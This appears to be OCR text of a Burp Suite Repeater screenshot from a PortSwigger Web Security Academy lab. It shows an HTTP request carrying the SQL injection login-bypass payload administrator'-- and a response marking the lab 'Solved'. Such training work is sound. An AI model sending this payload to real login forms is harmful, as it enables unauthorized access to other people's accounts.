 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
7 × +
Send Cancel < > Target: https://0ad7009003fd79c8842c221800f400cb.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /login?username=administrator'-- HTTP/2
2 Host: 0ad7009003fd79c8842c221800f400cb.web-security-academy.net
3 Cookie: session=FnYUdGfQFXfehrc9qCA7HL8UOzGiQ34l
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.120
Safari/537.36
6 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
7 Sec-Fetch-Site : same-origin
8 Sec-Fetch-Mode : navigate
9 Sec-Fetch-User : ?1
10 Sec-Fetch-Dest : document
11 Sec-Ch-Ua : "Chromium";v="109", "Not_A Brand";v="99"
12 Sec-Ch-Ua-Mobile : ?0
13 Sec-Ch-Ua-Platform : "Windows"
14 Referer :
https://0ad7009003fd79c8842c221800f400cb.web-security-academy.net/
15 Accept-Encoding : gzip, deflate
16 Accept-Language : en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render \n
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js ">
</script>
15 <div id="academyLabHeader ">
16 <section class='academyLabBanner is-solved '>
17 <div class=container >
18 <div class=logo>
</div>
19 <div class=title-container >
20 <h2>
SQL injection vulnerability allowing login bypass
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/lab
-login-bypass '>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg ' xmlns:xlink ='
http://www.w3.org/1999/xlink ' x=0px y=0px viewBox='0
0 28 30' enable-background ='new 0 0 28 30'
xml:space=preserve title=back-arrow >
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8
1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15
12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-solved '>
32 <span>
LAB
</span>
33 <p>
Solved
</p>
34 <span class=lab-status-icon >
</span>
35 </div>
36 </div>
37 </div>
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 18
Response headers 3